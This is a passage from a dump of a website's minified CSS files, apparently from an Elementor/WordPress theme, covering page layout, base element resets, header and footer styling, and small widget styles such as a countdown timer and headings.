.elementor-element.elementor-element-39afea3{width:100%;max-width:100%}.elementor-3148 .elementor-element.elementor-element-661c566f{--gap:8px 8px;--row-gap:8px;--column-gap:8px;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px}.elementor-3148 .elementor-element.elementor-element-462b7aab>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-462b7aab .elementor-heading-title{font-size:18px;line-height:1.2em;letter-spacing:0}.elementor-3148 .elementor-element.elementor-element-676a06cd>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-676a06cd .elementor-heading-title{font-size:12px;line-height:1.2em;letter-spacing:0}.elementor-3148 .elementor-element.elementor-element-10de88cd{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 12px;--row-gap:0px;--column-gap:12px;--flex-wrap:nowrap;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px}.elementor-3148 .elementor-element.elementor-element-18fc9afe{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3148 .elementor-element.elementor-element-782bf69f{width:var(--container-widget-width,40px);max-width:40px;--container-widget-width:40px;--container-widget-flex-grow:0;text-align:left}.elementor-3148 .elementor-element.elementor-element-782bf69f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-782bf69f.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3148 .elementor-element.elementor-element-782bf69f:not(.elementor-widget-image) .elementor-widget-container{-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat}.elementor-3148 .elementor-element.elementor-element-782bf69f.elementor-widget-image .elementor-widget-container img{-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat}.elementor-3148 .elementor-element.elementor-element-1c972b46.elementor-element{--align-self:center}.elementor-3148 .elementor-element.elementor-element-1c972b46 .elementor-heading-title{font-size:15px;line-height:1.2em;letter-spacing:0}.elementor-3148 .elementor-element.elementor-element-66691bad{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--flex-wrap:nowrap;--border-radius:77px 77px 77px 77px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3148 .elementor-element.elementor-element-699172fb.elementor-element{--align-self:center}.elementor-3148 .elementor-element.elementor-element-699172fb{text-align:center}.elementor-3148 .elementor-element.elementor-element-699172fb .elementor-heading-title{font-size:15px;letter-spacing:-.5px}.elementor-3148 .elementor-element.elementor-element-66b4b868{width:var(--container-widget-width,22px);max-width:22px;--container-widget-width:22px;--container-widget-flex-grow:0}.elementor-3148 .elementor-element.elementor-element-66b4b868>.elementor-widget-container{margin:-4px 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-66b4b868.elementor-element{--align-self:center}.elementor-3148 .elementor-element.elementor-element-4b257d36{--gap:12px 12px;--row-gap:12px;--column-gap:12px;--border-radius:12px 12px 12px 12px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-3148 .elementor-element.elementor-element-3828fe83>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-3828fe83{text-align:center}.elementor-3148 .elementor-element.elementor-element-3828fe83 .elementor-heading-title{font-size:15px;letter-spacing:0}.elementor-3148 .elementor-element.elementor-element-21a90c6f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3148 .elementor-element.elementor-element-21a90c6f{text-align:center}.elementor-3148 .elementor-element.elementor-element-21a90c6f .elementor-heading-title{font-size:18px;letter-spacing:0}.elementor-3148 .elementor-element.elementor-element-68aeafef{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:12px 12px;--row-gap:12px;--column-gap:12px;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3148 .elementor-element.elementor-element-68aeafef.e-con{--align-self:center}.elementor-3148 .elementor-element.elementor-element-6cb18796 .elementor-button{font-size:15px;border-radius:8px 8px 8px 8px}.elementor-3148 .elementor-element.elementor-element-32395107 .elementor-button{font-size:15px;border-radius:8px 8px 8px 8px}.elementor-3148 .elementor-element.elementor-element-2e6e009b{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}body.elementor-page-3148{padding:0 0 0 0}}@media(min-width:768px){.elementor-3148 .elementor-element.elementor-element-269777b5{--width:33%}.elementor-3148 .elementor-element.elementor-element-34f47237{--width:33%}.elementor-3148 .elementor-element.elementor-element-2469fbc2{--width:33%}.elementor-3148 .elementor-element.elementor-element-661c566f{--width:33%}.elementor-3148 .elementor-element.elementor-element-10de88cd{--content-width:33%}.elementor-3148 .elementor-element.elementor-element-18fc9afe{--width:100%}.elementor-3148 .elementor-element.elementor-element-66691bad{--width:500px}.elementor-3148 .elementor-element.elementor-element-5831ddaa{--content-width:33%}.elementor-3148 .elementor-element.elementor-element-2e6e009b{--content-width:500px}}
</file>
<file: bck-re/css/style.min.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
</file>
<file: bck-re/css/theme.min.css>
@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form p{width:100%;display:flex;align-items:flex-end}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}@media (max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
</file>
<file: bck-re/css/header-footer.min.css>
@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{content:"";background-color:currentColor;display:block;height:3px;transition:all .2s ease-in-out;border-radius:3px}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{display:flex;align-items:center}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{display:flex;content:"▾";font-size:1.5em;justify-content:center;align-items:center;color:#666;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{top:auto;bottom:100%}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
</file>
<file: bck-re/css/widget-countdown.min.css>
/*! elementor-pro - v3.27.0 - 03-03-2025 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{color:#fff;padding:20px 0;text-align:center}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-left:auto;margin-right:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}
</file>
<file: bck-re/css/sticky.min.css>
.elementor-sticky--active{z-index:99}.elementor-sticky__spacer .e-n-menu .e-n-menu-content{display:none}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}
</file>
<file: bck-re/css/widget-heading.min.css>
/*! elementor - v3.28.0 - 01-04-2025 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: bck-re/css/widget-image.min.css>
/*! elementor - v3.28.0 - 01-04-2025 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
</file>
